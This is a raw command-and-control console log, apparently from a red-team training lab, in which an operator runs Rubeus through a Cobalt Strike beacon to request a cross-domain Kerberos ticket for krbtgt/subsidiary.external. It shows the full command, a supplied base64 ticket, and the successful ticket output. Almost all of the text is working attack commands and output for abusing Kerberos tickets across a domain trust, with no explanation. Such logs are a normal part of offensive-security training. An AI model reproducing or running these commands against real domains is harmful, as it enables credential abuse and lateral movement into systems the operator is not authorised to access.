 beacon> execute-assembly C:\Tools\Rubeus\Rubeus\bin\Debug\Rubeus.exe asktgs /service:krbtgt/subsidiary.external /domain:dev.cyberbotic.io /dc:dc-2.dev.cyberbotic.io
/ticket:doIFhDCCBYCgAwIBBaEDAgEWooIEfDCCBHhhggR0MIIEcKADAgEFoRMbEURFVi5DWUJFUkJPVElDLklPoiYwJKADAgECoR0wGxsGa3JidGd0GxFERVYuQ1lCRVJCT1RJQy5JT6OCBCowggQmoAMCARKhAwIBAqKCBBgEggQUWdzG75AaeQRyixDkkkI
/nowrap
[*] Tasked beacon to run .NET program: Rubeus.exe asktgs /service:krbtgt/subsidiary.external /domain:dev.cyberbotic.io /dc:dc-2.dev.cyberbotic.io
/ticket:doIFhDCCBYCgAwIBBaEDAgEWooIEfDCCBHhhggR0MIIEcKADAgEFoRMbEURFVi5DWUJFUkJPVElDLklPoiYwJKADAgECoR0wGxsGa3JidGd0GxFERVYuQ1lCRVJCT1RJQy5JT6OCBCowggQmoAMCARKhAwIBAqKCBBgEggQUWdzG75AaeQRyixDkkkI
/nowrap
[+] host called home, sent: 589259 bytes
[+] received output:
Rubeus
v2.1.1
[*] Action: Ask TGS
[+] received output:
[*] Requesting default etypes (RC4_HMAC, AES[128/256]_CTS_HMAC_SHA1) for the service ticket
[*] Building TGS-REQ request for: 'krbtgt/subsidiary.external'
[*] Using domain controller: dc-2.dev.cyberbotic.io (10.10.17.71)
[+] TGS request successful!
[*] base64(ticket.kirbi):
doIFRjCCBUKgAwIBBaEDAgEWooIEXzCCBFthggRXMIIEU6ADAgEFoRMbEURFVi5DWUJFUkJPVElDLklPoigwJqADAgECoR8wHRsGa3JidGd0GxNTVUJTSURJQVJZLkVYVEVSTkFMo4IECzCCBAegAwIBF6EDAgEIooID+QSCA/VlenEMveZmYH0MCkPy7
ServiceName : krbtgt/SUBSIDIARY.EXTERNAL
ServiceRealm : DEV.CYBERBOTIC.IO
UserName : jadams
UserRealm : DEV.CYBERBOTIC.IO
StartTime : 8/23/2022 11:30:14 PM
EndTime : 8/24/2022 9:29:16 AM